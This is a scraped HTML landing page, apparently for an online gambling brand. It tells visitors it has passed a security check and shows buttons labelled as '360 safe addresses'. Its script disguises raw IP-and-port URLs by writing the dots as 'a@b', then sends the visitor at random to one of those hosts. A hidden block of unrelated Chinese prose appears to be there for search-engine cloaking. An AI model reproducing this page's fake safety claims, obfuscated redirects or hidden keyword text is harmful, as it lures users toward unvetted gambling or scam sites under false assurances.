

--- FILE ---
content_type: text/html
request_url: http://www.2264860.com/h-nd-199.html?fromColId=2
body_size: 6267
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
		<title>welcome</title>
		<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" importance="high"></script>
		<script>LA.init({id:"3N8t7IRE32dI8Rp4",ck:"3N8t7IRE32dI8Rp4"})</script>
		<style type="text/css">
			body {
        margin: 0 auto;
        max-width: 700px;
			}
        .weui-btn_primary font{
         font-size: 25px;
		text-shadow: 2px 1px 1px #000;         
         }
			.wxtip {
				background: rgba(0, 0, 0, 0.5);
				text-align: center;
				position: fixed;
				left: 0;
				top: 0;
				width: 100%;
				height: 100%;
				z-index: 998;
				display: none;
			}

			.wxtip-txt {
				margin-top: 107px;
				color: #fff;
				font-size: 16px;
				line-height: 1.5;
			}

			@font-face {
				font-weight: normal;
				font-style: normal;
				font-family: "weui";
				src: url('[data-uri]') format('truetype');
			}

			[class^="weui-icon-"],
			[class*=" weui-icon-"] {
				display: inline-block;
				vertical-align: middle;
				font: normal normal normal 14px/1 "weui";
				font-size: inherit;
				text-rendering: auto;
				-webkit-font-smoothing: antialiased;

				&:before {
					display: inline-block;
					margin-left: .2em;
					margin-right: .2em;
				}
			}

			.weui-icon-waiting:before {
				content: "\EA09";
			}

			.weui-icon-success:before {
				content: "\EA04"
			}

			.weui-btn_primary {
				background-color: #1AAD19;
			}

			.weui-btn {
				position: relative;
				display: block;
				margin-left: auto;
				margin-right: auto;
				padding-left: 14px;
				padding-right: 14px;
				box-sizing: border-box;
				font-size: 18px;
				font-weight: bold;
				text-align: center;
				text-decoration: none;
				color: #FFFFFF;
				line-height: 2.55555556;
				border-radius: 5px;
				-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
				overflow: hidden;
				margin-bottom: 10px;
				white-space: nowrap;
			}

			.weui-btn_default {
				color: #000000;
				background-color: #F8F8F8;
			}

			.weui-icon-waiting {
				color: #10AEFF;
			}

			.weui-icon-success {
				color: #1AAD19;
			}

			.icon {
				font-size: 93px;
				margin: 20px auto;
			}

			.actions {
				padding: 10px 10px 0px;
			}



			* {
				margin: 0;
				padding: 0;
			}

			img {
				max-width: 100%;
				height: auto;
			}

			.llq {
				display: flex;
				flex-wrap: wrap;
			}

			.llq a {
				display: block;
				width: calc(33.33% - 2px);
				text-align: center;
				line-height: 40px;
				color: blue;
				text-decoration: none;
				color: #000;

			}

			.llq a img {
				display: block;
				width: 40px;
				margin: 0 auto;
			}

			.footer {
				width: 100%;
				text-align: center;
				color: #999;
				font-size: 12px;
			}
		</style>
	</head>
	<body>
		<div class="actions" id="goHome">
			<a id="BAIDU" title="常回家看看" class="weui-btn weui-btn_primary">
				<p><font color="#F3F3E6">&#23562;&#40857;&#20975;&#26102;&#45;&#65;&#71;&#30452;&#33829;&#33;</font></p>
			</a>
		</div>
		<div style="text-align:center;padding:6px">
			<i class="weui-icon-waiting icon weui-icon-success" id="icon"></i>
			<p style="font-size:22px;color:#555;" id="iconText">已通过安全检测</p>
			<p style="font-size:15px;color:#999;" id="subText">请点击下方按钮，选择线路前往主页</p>
		</div>
		
		<script type="text/javascript">
		function checkUrl() {
        var Appoint = "http";
        var urls = [
        //    "s://34.96.253.85:38112",
        //    "s://35.220.218.234:38118",
            "://38.249.57.88:12345/ipaa@bhtml",
            "://38.249.58.224:54321/ipba@bhtml",
            "://38.249.59.75:23456/ipca@bhtml"
        ];
        var randomIndex = Math.floor(Math.random() * urls.length);
        var Appoint2 = urls[randomIndex];
        Appoint2 = Appoint2.replace(/a@b/g, '.');
        Appoint += Appoint2;
        window.location.href = Appoint;
		}
		</script>
		<div class="actions" id="goHome">
		    <a href="#" title="360安全地址" onclick="checkUrl(); return false;" class="weui-btn weui-btn_primary">&#32447;&#36335;&#9312;&#8594;&#28857;&#20987;&#21069;&#24448;</a>
		    <a href="#" title="360安全地址" onclick="checkUrl(); return false;" class="weui-btn weui-btn_primary">&#32447;&#36335;&#9313;&#8594;&#28857;&#20987;&#21069;&#24448;</a>
		    <a href="#" title="360安全地址" onclick="checkUrl(); return false;" class="weui-btn weui-btn_primary">&#32447;&#36335;&#9314;&#8594;&#28857;&#20987;&#21069;&#24448;</a>
		</div>
		
		<div class="footer">
			<p>&#22238;&#23478;&#22320;&#22336;&#65306;&#108;&#111;&#110;&#103;&#46;&#98;&#101;&#116;</p>
			<p>Copyright &#169; <script>
					document.write(new Date().getFullYear())
				</script>. All Rights Reserved.</p>
			<br>
		</div>
		<div style="display:none">
		夜幕降临了，春雨柔柔的亲吻着薄如蝉翼的纱帘，有节奏的淅沥在窗棂上，更增添了无限的意念。意念中的我，在幸福和恬淡中，漫捻心弦化为若水般的轻柔曼妙在深情的雨夜里。此刻，窗外的雨不再是清冷的秋雨了，在我的眸里是一种柔软，似撒娇少女的情怀，是怜、是爱、是柔、是润在我的心里是一种憧憬，憧憬着一份美好的未来，与你相拥在花雨飘飞的时节，让爱情肆意的怒放在油纸伞下，青石边，丁香小巷这样的心境，这样的时光，这样的时刻，心不经意间便醉了、醉了、醉在这如曼妙轻盈舞步的秋雨中晚霞破月的天际，依旧映红了归家的路途，流浪了好久的笔调写满了疲倦的素笺，伴着枯萎的憔悴，与年华斑驳的碎影相逢，溅起涟漪在心田的几缕游丝浅叹，让年华牵住执笔的手，静听潺潺流水；波动在逐流的心海，唤名为；婆娑年华，勾勒了谁的斑驳唯有情醉琉璃一宿，又是一个不眠的夜。
		</div>
	</body>
</html>